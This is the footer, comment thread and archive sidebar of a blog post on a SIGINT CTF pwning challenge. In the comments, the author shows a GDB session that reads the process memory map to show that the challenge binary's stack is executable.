<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.voidsecurity.in/search/label/Exploitation' rel='tag'>
Exploitation
</a>

                                              ,
                                            
<a href='https://www.voidsecurity.in/search/label/SIGINT%20CTF' rel='tag'>
SIGINT CTF
</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
3 comments
                                    :
                                  </h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
                                  (function() {
                                    var items = null;
                                    var msgs = null;
                                    var config = {};
                                    // <![CDATA[
                                    var cursor = null;
                                    if (items && items.length > 0) {
                                      cursor = parseInt(items[items.length - 1].timestamp) + 1;
                                    }
                                    var bodyFromEntry = function(entry) {
                                      if (entry.gd$extendedProperty) {
                                        for (var k in entry.gd$extendedProperty) {
                                          if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
                                            return '<span class="deleted-comment">' + entry.content.$t + '</span>';
                                          }
                                        }
                                      }
                                      return entry.content.$t;
                                    }
                                    var parse = function(data) {
                                      cursor = null;
                                      var comments = [];
                                      if (data && data.feed && data.feed.entry) {
                                        for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
                                          var comment = {};
                                          // comment ID, parsed out of the original id format
                                          var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
                                          comment.id = id ? id[2] : null;
                                          comment.body = bodyFromEntry(entry);
                                          comment.timestamp = Date.parse(entry.published.$t) + '';
                                          if (entry.author && entry.author.constructor === Array) {
                                            var auth = entry.author[0];
                                            if (auth) {
                                              comment.author = {
                                                name: (auth.name ? auth.name.$t : undefined),
                                                profileUrl: (auth.uri ? auth.uri.$t : undefined),
                                                avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                                              };
                                            }
                                          }
                                          if (entry.link) {
                                            if (entry.link[2]) {
                                              comment.link = comment.permalink = entry.link[2].href;
                                            }
                                            if (entry.link[3]) {
                                              var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                                              if (pid && pid[1]) {
                                                comment.parentId = pid[1];
                                              }
                                            }
                                          }
                                          comment.deleteclass = 'item-control blog-admin';
                                          if (entry.gd$extendedProperty) {
                                            for (var k in entry.gd$extendedProperty) {
                                              if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                                                comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                                              } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                                                comment.displayTime = entry.gd$extendedProperty[k].value;
                                              }
                                                }
                                          }
                                          comments.push(comment);
                                        }
                                      }
                                      return comments;
                                    };
                                    var paginator = function(callback) {
                                      if (hasMore()) {
                                        var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
                                        if (cursor) {
                                          url += '&published-min=' + new Date(cursor).toISOString();
                                        }
                                        window.bloggercomments = function(data) {
                                          var parsed = parse(data);
                                          cursor = parsed.length < 50 ? null
                                          : parseInt(parsed[parsed.length - 1].timestamp) + 1
                                          callback(parsed);
                                          window.bloggercomments = null;
                                        }
                                        url += '&callback=bloggercomments';
                                        var script = document.createElement('script');
                                        script.type = 'text/javascript';
                                        script.src = url;
                                        document.getElementsByTagName('head')[0].appendChild(script);
                                      }
                                    };
                                    var hasMore = function() {
                                      return !!cursor;
                                    };
                                    var getMeta = function(key, comment) {
                                      if ('iswriter' == key) {
                                        var matches = !!comment.author
                                        && comment.author.name == config.authorName
                                        && comment.author.profileUrl == config.authorUrl;
                                        return matches ? 'true' : '';
                                      } else if ('deletelink' == key) {
                                        return config.baseUri + '/delete-comment.g?blogID='
                                        + config.blogId + '&postID=' + comment.id;
                                      } else if ('deleteclass' == key) {
                                        return comment.deleteclass;
                                      }
                                        return '';
                                    };
                                    var replybox = null;
                                    var replyUrlParts = null;
                                    var replyParent = undefined;
                                    var onReply = function(commentId, domId) {
                                      if (replybox == null) {
                                        // lazily cache replybox, and adjust to suit this style:
                                        replybox = document.getElementById('comment-editor');
                                        if (replybox != null) {
                                          replybox.height = '250px';
                                          replybox.style.display = 'block';
                                          replyUrlParts = replybox.src.split('#');
                                        }
                                      }
                                      if (replybox && (commentId !== replyParent)) {
                                        document.getElementById(domId).insertBefore(replybox, null);
                                        replybox.src = replyUrlParts[0]
                                        + (commentId ? '&parentID=' + commentId : '')
                                        + '#' + replyUrlParts[1];
                                        replyParent = commentId;
                                      }
                                    };
                                    var hash = (window.location.hash || '#').substring(1);
                                    var startThread, targetComment;
                                    if (/^comment-form_/.test(hash)) {
                                      startThread = hash.substring('comment-form_'.length);
                                    } else if (/^c[0-9]+$/.test(hash)) {
                                      targetComment = hash.substring(1);
                                    }
                                      // Configure commenting API:
                                      var configJso = {
                                        'maxDepth': config.maxThreadDepth
                                      };
                                    var provider = {
                                      'id': config.postId,
                                      'data': items,
                                      'loadNext': paginator,
                                      'hasMore': hasMore,
                                      'getMeta': getMeta,
                                      'onReply': onReply,
                                      'rendered': true,
                                      'initComment': targetComment,
                                      'initReplyThread': startThread,
                                      'config': configJso,
                                      'messages': msgs
                                    };
                                    var render = function() {
                                      if (window.goog && window.goog.comments) {
                                        var holder = document.getElementById('comment-holder');
                                        window.goog.comments.render(holder, provider);
                                      }
                                    };
                                    // render now, or queue to render when library loads:
                                    if (window.goog && window.goog.comments) {
                                      render();
                                    } else {
                                      window.goog = window.goog || {};
                                      window.goog.comments = window.goog.comments || {};
                                      window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
                                      window.goog.comments.loadQueue.push(render);
                                    }
                                  })();
                                  // ]]>
                                </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c4360553324514796544"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.voidsecurity.in/2013/07/sigint-ctf-pwning-100-baremetal-team.html?showComment=1373279421859#c4360553324514796544">July 8, 2013 at 4:00&#8239;PM</a></span></div><p class="comment-content">great write up, thx !<br>just one question, how did u know the stack was RWX? i tried a readelf -l and checksec.sh script without success...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4360553324514796544">Reply</a><span class="item-control blog-admin blog-admin pid-1189789714"><a target="_self" href="https://www.blogger.com/comment/delete/3932878064881956934/4360553324514796544">Delete</a></span></span></div><div class="comment-replies"><div id="c4360553324514796544-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4360553324514796544-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7241149184714690042"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgjbB_2lopZfQ0Y54zNluwcaFSh-pv0BiILYtDBKQHUGudApZopkXz2di9qFMVtWJWRVKXjX0fRgb3wako8bvh_-6kRMPjx-C_48RVdzHYsqXPlbTePCLSRtpTI-wGjA/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01980174423078410529" rel="nofollow">Reno Robert</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.voidsecurity.in/2013/07/sigint-ctf-pwning-100-baremetal-team.html?showComment=1373288693414#c7241149184714690042">July 8, 2013 at 6:34&#8239;PM</a></span></div><p class="comment-content">Hey thanks :) I used GDB to find the permissions.<br><br>[ctf@renorobert ~]$ gdb -q ./baremetal <br>Reading symbols from /home/ctf/baremetal...(no debugging symbols found)...done.<br>(gdb) catch syscall read<br>Catchpoint 1 (syscall &#39;read&#39; [3])<br>(gdb) run<br>Starting program: /home/ctf/baremetal <br>baremetal online<br><br>Catchpoint 1 (call to syscall read), 0x0804817a in ?? ()<br>(gdb) info program<br> Using the running image of child process 11601.<br>Program stopped at 0x804817a.<br>It stopped at breakpoint 1.<br>(gdb) shell cat /proc/11601/maps<br>08048000-08049000 r-xp 00000000 08:08 128753                             /home/ctf/baremetal<br>08049000-0804a000 rwxp 00000000 08:08 128753                             /home/ctf/baremetal<br>f7ffd000-f7ffe000 r-xp 00000000 00:00 0                                  [vdso]<br>fffe9000-ffffe000 rwxp 00000000 00:00 0                                  [stack]<br><br>In the memory map you can see the stack and address range 0x08049000-0x0804a000 (.bss/.data segment) marked as RWX</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1190482623"><a target="_self" href="https://www.blogger.com/comment/delete/3932878064881956934/7241149184714690042">Delete</a></span></span></div><div class="comment-replies"><div id="c7241149184714690042-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7241149184714690042-ra" class="thread-chrome thread-expanded"><div></div><div id="c7241149184714690042-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7241149184714690042">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7241149184714690042-ce"></div></li></div><div id="c4360553324514796544-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4360553324514796544">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4360553324514796544-ce"></div></li><li class="comment" id="c5374324266665879851"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.voidsecurity.in/2013/07/sigint-ctf-pwning-100-baremetal-team.html?showComment=1373289576941#c5374324266665879851">July 8, 2013 at 6:49&#8239;PM</a></span></div><p class="comment-content">great ! thx for the explanations </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5374324266665879851">Reply</a><span class="item-control blog-admin blog-admin pid-1189789714"><a target="_self" href="https://www.blogger.com/comment/delete/3932878064881956934/5374324266665879851">Delete</a></span></span></div><div class="comment-replies"><div id="c5374324266665879851-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5374324266665879851-ra" class="thread-chrome thread-expanded"><div></div><div id="c5374324266665879851-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5374324266665879851">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5374324266665879851-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="8156500246397770655"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3932878064881956934?po=8156500246397770655&hl=en&saa=85391&origin=https://www.voidsecurity.in' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                                    BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                                  </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

                                      </div></div>
                                    
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.voidsecurity.in/2013/07/sigint-ctf-crypto-200-rsa-team-xbios.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.voidsecurity.in/2013/06/inctf-2013-quals-binary-800.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
<a class='home-link' href='https://www.voidsecurity.in/'>
Home
</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.voidsecurity.in/feeds/8156500246397770655/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                                      (
                                      Atom
                                      )
                                    </a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>
About Me
</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/01980174423078410529'>
<img alt='My Photo' class='profile-img' height='60' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgjbB_2lopZfQ0Y54zNluwcaFSh-pv0BiILYtDBKQHUGudApZopkXz2di9qFMVtWJWRVKXjX0fRgb3wako8bvh_-6kRMPjx-C_48RVdzHYsqXPlbTePCLSRtpTI-wGjA/s1600/*' width='80'/>
</a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/01980174423078410529' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Reno Robert
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/01980174423078410529' rel='author'>
View my complete profile
</a>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<a href="https://twitter.com/renorobertr" class="twitter-follow-button" data-show-count="false">Follow @renorobertr</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>
Blog Archive
</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>
                &#9660;&#160;
              </span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>
                &#9660;&#160;
              </span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='posts'>
<li>
<a href='https://www.voidsecurity.in/2013/07/some-gadget-sequence-for-x8664-rop.html'>
Some universal gadget sequence for Linux x86_64 RO...
</a>
</li>
<li>
<a href='https://www.voidsecurity.in/2013/07/ufo-ctf-2013-pwn-100-ufobay-team-xbios.html'>
UFO CTF 2013 - pwn 100 - ufobay - [Team xbios]
</a>
</li>
<li>
<a href='https://www.voidsecurity.in/2013/07/dimva-ctf-2013-pwn-200-team-xbios.html'>
DIMVA CTF 2013 - pwn 200 - [Team xbios]
</a>
</li>
<li>
<a href='https://www.voidsecurity.in/2013/07/dimva-ctf-2013-pwn-100-team-xbios.html'>
DIMVA CTF 2013 - pwn 100 - [Team xbios]
</a>
</li>
<li>
<a href='https://www.voidsecurity.in/2013/07/sigint-ctf-crypto-200-rsa-team-xbios.html'>
SIGINT CTF - crypto 200 - RSA - [Team xbios]
</a>
</li>
<li>
<a href='https://www.voidsecurity.in/2013/07/sigint-ctf-pwning-100-baremetal-team.html'>
SIGINT CTF - pwning 100 - baremetal - [Team xbios]
</a>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>
Labels
</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Exploitation'>
Exploitation
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Crypto'>
Crypto
</a>
</li>
<li>
